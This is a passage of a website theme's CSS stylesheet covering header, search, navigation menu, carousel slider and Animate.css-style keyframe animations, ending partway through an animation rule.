#header-wrappers {
color: #222222;
padding: 20px 0 20px;
margin: 0 auto;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family: 'Shadows Into Light', cursive;
color: #222222;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px Oswald;
margin: 0;
padding: 10px 0;
text-transform: uppercase;
text-align: left;
}
.headerleft {
float: left;
margin: 0;
padding: 0;
width: 320px;
}
.headerright {
float: right;
margin: 0;
padding: 1px 0 0;
width: 730px;
}
/* ######## Search widget Css ######################### */
#search-bar {
position: absolute;
right: 0;
top: 0;
z-index:99;
}
.header-search {
color: #fff;
position: absolute;
top: 15px;
right: 15px;
}
.header-search i {
font-style: normal;
font-size: 13px;
cursor: pointer;
}
.header-search .fa-times.active, .fa-search {
display: inline-block;
}
.header-search .fa-times,.fa-search.active {
display: none;
}
.search-form {
display: none;
position: absolute;
top: 50px;
right: 0;
padding: 15px;
height: 35px;
background: #fff;
z-index: 9999;
transition: none;
border: 1px solid #222;
border-top: 0;
}
.search-form input {
border: 1px solid #e9e9e9;
height: 36px;
text-indent: 5px;
}
.search-form button {
border: none;
border-radius: 3px;
color: #ffffff;
cursor: pointer;
font-size: 14px;
height: 36px;
width: 36px;
position: relative;
background: #ff6644;
}
.iconheader {
position: relative;
float: right;
}
.iconheader a i {
font-size: 18px;
line-height: 80px;
margin-left: 10px;
color: #999;
}
.iconheader a i:hover {
color:#E80007;
}
/* ######## Navigation Menu Css ######################### */
.navi-menu {
text-align: center;
margin: 0 auto;
padding: 0;
margin:0 auto;
background: #222222;
position:relative;
}
.selectnav {
display:none;
}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
}
#menu ul > li > a {
color: #fff;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: Oswald;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #4d4d4d;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #5d5d5d;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li:after {
content: "|";
display: block;
position: absolute;
margin: auto;
top: -20px;
right: -5px;
bottom: 0;
width: 8px;
height: 8px;
text-align: center;
font-weight: 400;
font-size: 20px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
color: #5c5c5c;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li:hover {
background-color: #00BE98
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Featured Widget Css ######################### */
.feat-slider-wrap {
position: relative;
margin: 0 0 15px;
}
.sora-slide-show {
margin: 0 auto;
}
.sora-slide-show ul, .sora-slide-show li {
list-style:none;
padding:0;
}
.sora-slide {
overflow:hidden!important;
}
.sora-slide .ty-wow {
overflow: hidden;
padding: 0;
position:relative;
}
.sora-slide .ty-thumb-bonos img {
position: relative;
height:480px;
object-fit:cover;
width:100%;
overflow: hidden;
vertical-align: middle;
}
.sora-slide .sora-slide-con {
position: absolute;
top: 0;
text-align: center;
display: table;
width: 100%;
height: 480px;
z-index: 2;
box-sizing: border-box;
text-align: center;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.sora-slide .sora-slide-con-tab {
display: table-cell;
vertical-align: middle;
}
.sora-slide .sora-slide-con-cell {
position: relative;
width: 80%;
margin: 0 auto;
padding: 20px 10px;
}
.sora-slide .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.sora-slide .ty-bonos-entry a {
color: #fff;
font-weight: 400;
font-size: 30px;
line-height: 1.5em;
text-transform:uppercase;
}
.sora-slide .ty-bonos-entry a:hover {
}
.yard-auth-ty {
}
.yard-auth-ty,
.ty-time {
color: #00BE98;
font-size: 12px;
font-weight: 400;
}
.tyimg-lay {
position: absolute;
left: 0;
right: 0;
top: 0;
bottom: 0;
opacity: .5;
content: '';
transition: all .2s ease;
background: #2c2f30;
}
.sora-slide:hover .tyimg-lay {
opacity: .75;
}
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}
.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}
.animated {
-webkit-animation-duration: 1s;
animation-duration: 1s;
-webkit-animation-fill-mode: both;
animation-fill-mode: both;
}
.animated.infinite {
-webkit-animation-iteration-count: infinite;
animation-iteration-count: infinite;
}
.animated.hinge {
-webkit-animation-duration: 2s;
animation-duration: 2s;
}
@-webkit-keyframes bounce {
0%, 20%, 50%, 80%, 100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
40% {
-webkit-transform: translateY(-30px);
transform: translateY(-30px);
}
60% {
-webkit-transform: translateY(-15px);
transform: translateY(-15px);
}
}
@keyframes bounce {
0%, 20%, 50%, 80%, 100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
40% {
-webkit-transform: translateY(-30px);
-ms-transform: translateY(-30px);
transform: translateY(-30px);
}
60% {
-webkit-transform: translateY(-15px);
-ms-transform: translateY(-15px);
transform: translateY(-15px);
}
}
.bounce {
-webkit-animation-name: bounce;
animation-name: bounce;
}
@-webkit-keyframes flash {
0%, 50%, 100% {
opacity: 1;
}
25%, 75% {
opacity: 0;
}
}
@keyframes flash {
0%, 50%, 100% {
opacity: 1;
}
25%, 75% {
opacity: 0;
}
}
.flash {
-webkit-animation-name: flash;
animation-name: flash;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes pulse {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
50% {
-webkit-transform: scale(1.1);
transform: scale(1.1);
}
100% {
-webkit-transform: scale(1);
transform: scale(1);
}
}
@keyframes pulse {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
50% {
-webkit-transform: scale(1.1);
-ms-transform: scale(1.1);
transform: scale(1.1);
}
100% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
}
.pulse {
-webkit-animation-name: pulse;
animation-name: pulse;
}
@-webkit-keyframes rubberBand {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
30% {
-webkit-transform: scaleX(1.25) scaleY(0.75);
transform: scaleX(1.25) scaleY(0.75);
}
40% {
-webkit-transform: scaleX(0.75) scaleY(1.25);
transform: scaleX(0.75) scaleY(1.25);
}
60% {
-webkit-transform: scaleX(1.15) scaleY(0.85);
transform: scaleX(1.15) scaleY(0.85);
}
100% {
-webkit-transform: scale(1);
transform: scale(1);
}
}
@keyframes rubberBand {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
30% {
-webkit-transform: scaleX(1.25) scaleY(0.75);
-ms-transform: scaleX(1.25) scaleY(0.75);
transform: scaleX(1.25) scaleY(0.75);
}
40% {
-webkit-transform: scaleX(0.75) scaleY(1.25);
-ms-transform: scaleX(0.75) scaleY(1.25);
transform: scaleX(0.75) scaleY(1.25);
}
60% {
-webkit-transform: scaleX(1.15) scaleY(0.85);
-ms-transform: scaleX(1.15) scaleY(0.85);
transform: scaleX(1.15) scaleY(0.85);
}
100% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
}
.rubberBand {
-webkit-animation-name: rubberBand;
animation-name: rubberBand;
}
@-webkit-keyframes shake {
0%, 100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
10%, 30%, 50%, 70%, 90% {
-webkit-transform: translateX(-10px);
transform: translateX(-10px);
}
20%, 40%, 60%, 80% {
-webkit-transform: translateX(10px);
transform: translateX(10px);
}
}
@keyframes shake {
0%, 100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
10%, 30%, 50%, 70%, 90% {
-webkit-transform: translateX(-10px);
-ms-transform: translateX(-10px);
transform: translateX(-10px);
}
20%, 40%, 60%, 80% {
-webkit-transform: translateX(10px);
-ms-transform: translateX(10px);
transform: translateX(10px);
}
}
.shake {
-webkit-animation-name: shake;
animation-name: shake;
}
@-webkit-keyframes swing {
20% {
-webkit-transform: rotate(15deg);
transform: rotate(15deg);
}
40% {
-webkit-transform: rotate(-10deg);
transform: rotate(-10deg);
}
60% {
-webkit-transform: rotate(5deg);
transform: rotate(5deg);
}
80% {
-webkit-transform: rotate(-5deg);
transform: rotate(-5deg);
}
100% {
-webkit-transform: rotate(0deg);
transform: rotate(0deg);
}
}
@keyframes swing {
20% {
-webkit-transform: rotate(15deg);
-ms-transform: rotate(15deg);
transform: rotate(15deg);
}
40% {
-webkit-transform: rotate(-10deg);
-ms-transform: rotate(-10deg);
transform: rotate(-10deg);
}
60% {
-webkit-transform: rotate(5deg);
-ms-transform: rotate(5deg);
transform: rotate(5deg);
}
80% {
-webkit-transform: rotate(-5deg);
-ms-transform: rotate(-5deg);
transform: rotate(-5deg);
}
100% {
-webkit-transform: rotate(0deg);
-ms-transform: rotate(0deg);
transform: rotate(0deg);
}
}
.swing {
-webkit-transform-origin: top center;
-ms-transform-origin: top center;
transform-origin: top center;
-webkit-animation-name: swing;
animation-name: swing;
}
@-webkit-keyframes tada {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
10%, 20% {
-webkit-transform: scale(0.9) rotate(-3deg);
transform: scale(0.9) rotate(-3deg);
}
30%, 50%, 70%, 90% {
-webkit-transform: scale(1.1) rotate(3deg);
transform: scale(1.1) rotate(3deg);
}
40%, 60%, 80% {
-webkit-transform: scale(1.1) rotate(-3deg);
transform: scale(1.1) rotate(-3deg);
}
100% {
-webkit-transform: scale(1) rotate(0);
transform: scale(1) rotate(0);
}
}
@keyframes tada {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
10%, 20% {
-webkit-transform: scale(0.9) rotate(-3deg);
-ms-transform: scale(0.9) rotate(-3deg);
transform: scale(0.9) rotate(-3deg);
}
30%, 50%, 70%, 90% {
-webkit-transform: scale(1.1) rotate(3deg);
-ms-transform: scale(1.1) rotate(3deg);
transform: scale(1.1) rotate(3deg);
}
40%, 60%, 80% {
-webkit-transform: scale(1.1) rotate(-3deg);
-ms-transform: scale(1.1) rotate(-3deg);
transform: scale(1.1) rotate(-3deg);
}
100% {
-webkit-transform: scale(1) rotate(0);
-ms-transform: scale(1) rotate(0);
transform: scale(1) rotate(0);
}
}
.tada {
-webkit-animation-name: tada;
animation-name: tada;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes wobble {
0% {
-webkit-transform: translateX(0%);
transform: translateX(0%);
}
15% {
-webkit-transform: translateX(-25%) rotate(-5deg);
transform: translateX(-25%) rotate(-5deg);
}
30% {
-webkit-transform: translateX(20%) rotate(3deg);
transform: translateX(20%) rotate(3deg);
}
45% {
-webkit-transform: translateX(-15%) rotate(-3deg);
transform: translateX(-15%) rotate(-3deg);
}
60% {
-webkit-transform: translateX(10%) rotate(2deg);
transform: translateX(10%) rotate(2deg);
}
75% {
-webkit-transform: translateX(-5%) rotate(-1deg);
transform: translateX(-5%) rotate(-1deg);
}
100% {
-webkit-transform: translateX(0%);
transform: translateX(0%);
}
}
@keyframes wobble {
0% {
-webkit-transform: translateX(0%);
-ms-transform: translateX(0%);
transform: translateX(0%);
}
15% {
-webkit-transform: translateX(-25%) rotate(-5deg);
-ms-transform: translateX(-25%) rotate(-5deg);
transform: translateX(-25%) rotate(-5deg);
}
30% {
-webkit-transform: translateX(20%) rotate(3deg);
-ms-transform: translateX(20%) rotate(3deg);
transform: translateX(20%) rotate(3deg);
}
45% {
-webkit-transform: translateX(-15%) rotate(-3deg);
-ms-transform: translateX(-15%) rotate(-3deg);
transform: translateX(-15%) rotate(-3deg);
}
60% {
-webkit-transform: translateX(10%) rotate(2deg);
-ms-transform: translateX(10%) rotate(2deg);
transform: translateX(10%) rotate(2deg);
}
75% {
-webkit-transform: translateX(-5%) rotate(-1deg);
-ms-transform: translateX(-5%) rotate(-1deg);
transform: translateX(-5%) rotate(-1deg);
}
100% {
-webkit-transform: translateX(0%);
-ms-transform: translateX(0%);
transform: translateX(0%);
}
}
.wobble {
-webkit-animation-name: wobble;
animation-name: wobble;
}
@-webkit-keyframes bounceIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
transform: scale(.3);
}
50% {
opacity: 1;
-webkit-transform: scale(1.05);
transform: scale(1.05);
}
70% {
-webkit-transform: scale(.9);
transform: scale(.9);
}
100% {
opacity: 1;
-webkit-transform: scale(1);
transform: scale(1);
}
}
@keyframes bounceIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
-ms-transform: scale(.3);
transform: scale(.3);
}
50% {
opacity: 1;
-webkit-transform: scale(1.05);
-ms-transform: scale(1.05);
transform: scale(1.05);
}
70% {
-webkit-transform: scale(.9);
-ms-transform: scale(.9);
transform: scale(.9);
}
100% {
opacity: 1;
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
}
.bounceIn {
-webkit-animation-name: bounceIn;
animation-name: bounceIn;
}
@-webkit-keyframes bounceInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
60% {
opacity: 1;
-webkit-transform: translateY(30px);
transform: translateY(30px);
}
80% {
-webkit-transform: translateY(-10px);
transform: translateY(-10px);
}
100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes bounceInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
60% {
opacity: 1;
-webkit-transform: translateY(30px);
-ms-transform: translateY(30px);
transform: translateY(30px);
}
80% {
-webkit-transform: translateY(-10px);
-ms-transform: translateY(-10px);
transform: translateY(-10px);
}
100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.bounceInDown {
-webkit-animation-name: bounceInDown;
animation-name: bounceInDown;
}
@-webkit-keyframes bounceInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
60% {
opacity: 1;
-webkit-transform: translateX(30px);
transform: translateX(30px);
}
80% {
-webkit-transform: translateX(-10px);
transform: translateX(-10px);
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes bounceInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
60% {
opacity: 1;
-webkit-transform: translateX(30px);
-ms-transform: translateX(30px);
transform: translateX(30px);
}
80% {
-webkit-transform: translateX(-10px);
-ms-transform: translateX(-10px);
transform: translateX(-10px);
}
100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.bounceInLeft {
-webkit-animation-name: bounceInLeft;
animation-name: bounceInLeft;
}
@-webkit-keyframes bounceInRight {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
60% {
opacity: 1;
-webkit-transform: translateX(-30px);
transform: translateX(-30px);
}
80% {
-webkit-transform: translateX(10px);
transform: translateX(10px);
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes bounceInRight {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
60% {
opacity: 1;
-webkit-transform: translateX(-30px);
-ms-transform: translateX(-30px);
transform: translateX(-30px);
}
80% {
-webkit-transform: translateX(10px);
-ms-transform: translateX(10px);
transform: translateX(10px);
}
100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.bounceInRight {
-webkit-animation-name: bounceInRight;
animation-name: bounceInRight;
}
@-webkit-keyframes bounceInUp {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
60% {
opacity: 1;
-webkit-transform: translateY(-30px);
transform: translateY(-30px);
}
80% {
-webkit-transform: translateY(10px);
transform: translateY(10px);
}
100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes bounceInUp {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
60% {
opacity: 1;
-webkit-transform: translateY(-30px);
-ms-transform: translateY(-30px);
transform: translateY(-30px);
}
80% {
-webkit-transform: translateY(10px);
-ms-transform: translateY(10px);
transform: translateY(10px);
}
100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.bounceInUp {
-webkit-animation-name: bounceInUp;
animation-name: bounceInUp;
}
@-webkit-keyframes bounceOut {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
25% {
-webkit-transform: scale(.95);
transform: scale(.95);
}
50% {
opacity: 1;
-webkit-transform: scale(1.1);
transform: scale(1.1);
}
100% {
opacity: 0;
-webkit-transform: scale(.3);
transform: scale(.3);
}
}
@keyframes bounceOut {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
25% {
-webkit-transform: scale(.95);
-ms-transform: scale(.95);
transform: scale(.95);
}
50% {
opacity: 1;
-webkit-transform: scale(1.1);
-ms-transform: scale(1.1);
transform: scale(1.1);
}
100% {
opacity: 0;
-webkit-transform: scale(.3);
-ms-transform: scale(.3);
transform: scale(.3);
}
}
.bounceOut {
-webkit-animation-name: bounceOut;
animation-name: bounceOut;
}
@-webkit-keyframes bounceOutDown {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
20% {
opacity: 1;
-webkit-transform: translateY(-20px);
transform: translateY(-20px);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
}
@keyframes bounceOutDown {
0% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
20% {
opacity: 1;
-webkit-transform: translateY(-20px);
-ms-transform: translateY(-20px);
transform: translateY(-20px);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
}
.bounceOutDown {
-webkit-animation-name: bounceOutDown;
animation-name: bounceOutDown;
}
@-webkit-keyframes bounceOutLeft {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
20% {
opacity: 1;
-webkit-transform: translateX(20px);
transform: translateX(20px);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
@keyframes bounceOutLeft {
0% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
20% {
opacity: 1;
-webkit-transform: translateX(20px);
-ms-transform: translateX(20px);
transform: translateX(20px);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
.bounceOutLeft {
-webkit-animation-name: bounceOutLeft;
animation-name: bounceOutLeft;
}
@-webkit-keyframes bounceOutRight {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
20% {
opacity: 1;
-webkit-transform: translateX(-20px);
transform: translateX(-20px);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
}
@keyframes bounceOutRight {
0% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
20% {
opacity: 1;
-webkit-transform: translateX(-20px);
-ms-transform: translateX(-20px);
transform: translateX(-20px);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
}
.bounceOutRight {
-webkit-animation-name: bounceOutRight;
animation-name: bounceOutRight;
}
@-webkit-keyframes bounceOutUp {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
20% {
opacity: 1;
-webkit-transform: translateY(20px);
transform: translateY(20px);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
@keyframes bounceOutUp {
0% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
20% {
opacity: 1;
-webkit-transform: translateY(20px);
-ms-transform: translateY(20px);
transform: translateY(20px);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
.bounceOutUp {
-webkit-animation-name: bounceOutUp;
animation-name: bounceOutUp;
}
@-webkit-keyframes fadeIn {
0% {
opacity: 0;
}
100% {
opacity: 1;
}
}
@keyframes fadeIn {
0% {
opacity: 0;
}
100% {
opacity: 1;
}
}
.fadeIn {
-webkit-animation-name: fadeIn;
animation-name: fadeIn;
}
@-webkit-keyframes fadeInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-20px);
transform: translateY(-20px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes fadeInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-20px);
-ms-transform: translateY(-20px);
transform: translateY(-20px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.fadeInDown {
-webkit-animation-name: fadeInDown;
animation-name: fadeInDown;
}
@-webkit-keyframes fadeInDownBig {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes fadeInDownBig {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.fadeInDownBig {
-webkit-animation-name: fadeInDownBig;
animation-name: fadeInDownBig;
}
@-webkit-keyframes fadeInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-20px);
transform: translateX(-20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes fadeInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-20px);
-ms-transform: translateX(-20px);
transform: translateX(-20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.fadeInLeft {
-webkit-animation-name: fadeInLeft;
animation-name: fadeInLeft;
}
@-webkit-keyframes fadeInLeftBig {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes fadeInLeftBig {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.fadeInLeftBig {
-webkit-animation-name: fadeInLeftBig;
animation-name: fadeInLeftBig;
}
@-webkit-keyframes fadeInRight {
0% {
opacity: 0;
-webkit-transform: translateX(20px);
transform: translateX(20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes fadeInRight {
0% {
opacity: 0;
-webkit-transform: translateX(20px);
-ms-transform: translateX(20px);
transform: translateX(20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.fadeInRight {
-webkit-animation-name: fadeInRight;
animation-name: fadeInRight;
}
@-webkit-keyframes fadeInRightBig {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes fadeInRightBig {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.fadeInRightBig {
-webkit-animation-name: fadeInRightBig;
animation-name: fadeInRightBig;
}
@-webkit-keyframes fadeInUp {
0% {
opacity: 0;
-webkit-transform: translateY(20px);
transform: translateY(20px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes fadeInUp {
0% {
opacity: 0;
-webkit-transform: translateY(20px);
-ms-transform: translateY(20px);
transform: translateY(20px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.fadeInUp {
-webkit-animation-name: fadeInUp;
animation-name: fadeInUp;
}
@-webkit-keyframes fadeInUpBig {
